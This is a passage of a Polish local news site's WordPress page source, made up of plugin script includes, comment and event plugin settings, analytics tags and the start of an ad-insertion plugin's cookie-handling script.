							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a>
			            </div>
			        </div>
			        <div class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></div>
			        <div class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></div>
			        <div class="pswp__caption">
			          <div class="pswp__caption__center">
			          </div>
			        </div>
			      </div>
			    </div>
			</div>

			<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<a class='evolbclose '>X</a>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evorev_lightbox ' id='evorev_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<a class='evolbclose evorev_lightbox'>X</a>
									</div>
									<div class='evo_lightbox_body evorev_lightbox_body'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evoss_lightbox ' id='evoss_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<a class='evolbclose evoss_lightbox'>X</a>
									</div>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evowl_lightbox ' id='evowl_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<a class='evolbclose evowl_lightbox'>X</a>
									</div>
									<div class='evo_lightbox_body evowl_lightbox_body'><p class="evoloading loading_content"></p> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" id="evo_RE_script-js-extra">
/* <![CDATA[ */
var evore_ajax_script = {"ajaxurl":"https://jedlicze24.pl/wp-admin/admin-ajax.php","postnonce":"5eff23aa96"};
//# sourceURL=evo_RE_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//jedlicze24.pl/wp-content/plugins/eventon-reviewer/assets/RE_script.js?ver=1.0.4" id="evo_RE_script-js"></script>
<script type="text/javascript" src="//jedlicze24.pl/wp-content/plugins/eventon-event-slider/assets/evosl_script.js?ver=2.0.2" id="evosl_script-js"></script>
<script type="text/javascript" id="evoss_script-js-extra">
/* <![CDATA[ */
var evoss_ajax_script = {"evoss_ajaxurl":"https://jedlicze24.pl/wp-admin/admin-ajax.php","postnonce":"375028554f"};
var evoss_ajax_script = {"evoss_ajaxurl":"https://jedlicze24.pl/wp-admin/admin-ajax.php","postnonce":"375028554f"};
//# sourceURL=evoss_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//jedlicze24.pl/wp-content/plugins/eventon-speakers-schedule/assets/SS_script.js?ver=1.0" id="evoss_script-js"></script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://jedlicze24.pl/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://jedlicze24.pl/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Ukryj odpowiedzi","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Prosz\u0119 wype\u0142nij wymagane pola","wc_invalid_field":"Jedna z warto\u015bci pola jest nieprawid\u0142owa","wc_error_empty_text":"prosz\u0119 wype\u0142ni\u0107 te pole, aby m\u00f3c doda\u0107 komentarz","wc_error_url_text":"url jest nieprawid\u0142owy","wc_error_email_text":"adres e-mail jest nieprawid\u0142owy","wc_invalid_captcha":"Nieprawid\u0142owy kod Captcha","wc_login_to_vote":"Musisz si\u0119 zalogowa\u0107, aby m\u00f3c odda\u0107 g\u0142os","wc_deny_voting_from_same_ip":"Nie wolno g\u0142osowa\u0107 na ten komentarz","wc_self_vote":"Nie mo\u017cesz g\u0142osowa\u0107 na sw\u00f3j komentarz","wc_vote_only_one_time":"Ju\u017c zag\u0142osowa\u0142e\u015b na ten komentarz","wc_voting_error":"B\u0142\u0105d g\u0142osowania","wc_comment_edit_not_possible":"Przepraszamy, tego komentarza nie mo\u017cna ju\u017c edytowa\u0107","wc_comment_not_updated":"Przepraszamy, komentarz nie zosta\u0142 zaktualizowany","wc_comment_not_edited":"Jeszcze nie dokona\u0142e\u015b zmian","wc_msg_input_min_length":"wprowadzany tekst jest za kr\u00f3tki","wc_msg_input_max_length":"wprowadzany tekst jest za d\u0142ugi","wc_spoiler_title":"Tytu\u0142 spoilera","wc_cannot_rate_again":"Nie mo\u017cesz ponownie oceni\u0107","wc_not_allowed_to_rate":"Nie mo\u017cesz tutaj ocenia\u0107","wc_follow_user":"Obserwuj tego u\u017cytkownika","wc_unfollow_user":"Przesta\u0144 obserwowa\u0107 tego u\u017cytkownika","wc_follow_success":"Zacz\u0105\u0142e\u015b obserwowa\u0107 tego autora komentarza","wc_follow_canceled":"Przesta\u0142e\u015b obserwowa\u0107 tego autora komentarza","wc_follow_email_confirm":"Sprawd\u017a sw\u00f3j adres e-mail i potwierd\u017a nast\u0119puj\u0105ce","wc_follow_email_confirm_fail":"Przepraszamy, nie mogli\u015bmy wys\u0142a\u0107 e-maila z potwierdzeniem","wc_follow_login_to_follow":"Zaloguj si\u0119, aby obserwowa\u0107 u\u017cytkownik\u00f3w","wc_follow_impossible":"Przepraszamy, obserwowanie tego u\u017cytkownika jest niemo\u017cliwe","wc_follow_not_added":"Przepraszamy, obserwowanie nie powiod\u0142o si\u0119. Spr\u00f3buj ponownie p\u00f3\u017aniej.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"1","commentListUpdateTimer":"10","liveUpdateGuests":"1","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"40000","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"7ae21aeba41c74c32f6819e78e101460","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"1","bubbleHintTimeout":"45","bubbleHintHideTimeout":"15","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"left_corner","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Skopiowane do schowka!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"11534336","wmuPostMaxSize":"8589934592","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Czy na pewno chcesz usun\u0105\u0107 ten za\u0142\u0105cznik?","wmuPhraseNotAllowedFile":"Niedozwolony typ pliku","wmuPhraseMaxFileCount":"Maksymalna liczba przes\u0142anych plik\u00f3w to 1","wmuPhraseMaxFileSize":"Maksymalny rozmiar przesy\u0142anego pliku to 11MB","wmuPhrasePostMaxSize":"Maksymalny rozmiar posta to 8192MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.10","wc_post_id":"6838","isCookiesEnabled":"1","loadLastCommentId":"4560","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https://jedlicze24.pl/wp-admin/admin-ajax.php","customAjaxUrl":"https://jedlicze24.pl/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://jedlicze24.pl/wp-json/wpdiscuz/v1/update","restNonce":"e9adbc817b"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Czy na pewno chcesz usun\u0105\u0107 ten komentarz?","msgConfirmCancelSubscription":"Czy na pewno chcesz anulowa\u0107 t\u0119 subskrypcj\u0119?","msgConfirmCancelFollow":"Czy na pewno chcesz anulowa\u0107 to obserwowanie?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 40000,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Napisz pierwszy komentarz i rozpocznij dyskusj\u0119...",
        wc_comment_join_text: "Napisz komentarz",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.10" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-dark-mode-pro-frontend-js-extra">
/* <![CDATA[ */
var wpDarkModePro = {"pluginUrl":"https://jedlicze24.pl/wp-content/plugins/wp-dark-mode-ultimate/wp-dark-mode-pro","analytics":"1","match_os_mode":"1","time_based_mode":"","start_at":"","end_at":"","dynamic_content_mode":"","sunset_mode":""};
//# sourceURL=wp-dark-mode-pro-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-content/plugins/wp-dark-mode-ultimate/wp-dark-mode-pro/assets//js/frontend.min.js?ver=3.0.4" id="wp-dark-mode-pro-frontend-js"></script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-content/plugins/wp-dark-mode-ultimate/assets//js/frontend.js?ver=3.0.4" id="wp-dark-mode-ultimate-js"></script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//jedlicze24.pl/wp-content/plugins/eventON-old/assets/js/maps/eventon_gen_maps.js?ver=4.0.2" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//jedlicze24.pl/wp-content/plugins/eventON-old/assets/js/eventon_functions.js?ver=4.0.2" id="evcal_functions-js"></script>
<script type="text/javascript" src="//jedlicze24.pl/wp-content/plugins/eventON-old/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-content/plugins/eventON-old/assets/js/lib/handlebars.js?ver=4.0.2" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.2" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//jedlicze24.pl/wp-content/plugins/eventON-old/assets/js/lib/jquery.mobile.min.js?ver=4.0.2" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-content/plugins/eventON-old/assets/js/lib/moment.min.js?ver=4.0.2" id="evo_moment-js"></script>
<script type="text/javascript" src="//jedlicze24.pl/wp-content/plugins/eventON-old/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.2" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://jedlicze24.pl/wp-admin/admin-ajax.php","rurl":"https://jedlicze24.pl/wp-json/","postnonce":"f3e75a8ea0","ajax_method":"ajax","evo_v":"4.0.2"};
var evo_general_params = {"ajaxurl":"https://jedlicze24.pl/wp-admin/admin-ajax.php","rurl":"https://jedlicze24.pl/wp-json/","n":"f3e75a8ea0","ajax_method":"ajax","evo_v":"4.0.2"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//jedlicze24.pl/wp-content/plugins/eventON-old/assets/js/eventon_script.js?ver=4.0.2" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//jedlicze24.pl/wp-content/plugins/eventon-event-photos/assets/js/photoswipe.min.js?ver=1.0.4" id="photoswipe-js"></script>
<script type="text/javascript" src="//jedlicze24.pl/wp-content/plugins/eventon-event-photos/assets/js/photoswipe-ui-default.min.js?ver=1.0.4" id="photoswipe_ui-js"></script>
<script type="text/javascript" src="//jedlicze24.pl/wp-content/plugins/eventon-event-photos/assets/EP_script.js?ver=1.0.4" id="evoep_script-js"></script>
<script type="text/javascript" id="wpra_front_js-js-extra">
/* <![CDATA[ */
var wpra = {"ajaxurl":"https://jedlicze24.pl/wp-admin/admin-ajax.php","emojis_path":"https://jedlicze24.pl/wp-content/plugins/wp-reactions-lite/assets/emojis/","version":"wpra_lite_options","social_platforms":{"facebook":{"color":"#3b5998","url":{"desktop":"https://www.facebook.com/sharer/sharer.php?u="}},"twitter":{"color":"#00acee","url":{"desktop":"https://twitter.com/intent/tweet?text="}},"email":{"color":"#424242","url":{"desktop":"mailto:?Subject=Shared%20with%20wpreactions&body="}},"telegram":{"color":"#0088cc","url":{"desktop":"https://t.me/share/url?url="}}}};
//# sourceURL=wpra_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-content/plugins/wp-reactions-lite/assets/js/front.js?v=1.3.10&amp;ver=6.9" id="wpra_front_js-js"></script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-content/plugins/wp-reactions-lite/assets/vendor/lottie/lottie.min.js?v=1.3.10&amp;ver=6.9" id="wpra_lottie-js"></script>
<script type="text/javascript" id="evowi_script-js-extra">
/* <![CDATA[ */
var evowi_ajax_script = {"ajaxurl":"https://jedlicze24.pl/wp-admin/admin-ajax.php","postnonce":"9255cf106a"};
//# sourceURL=evowi_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//jedlicze24.pl/wp-content/plugins/eventon-wishlist/assets/evowi_script.js?ver=0.8" id="evowi_script-js"></script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jedlicze24.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jedlicze24.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32792349-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-32792349-1');
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_23';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>

<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
"undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
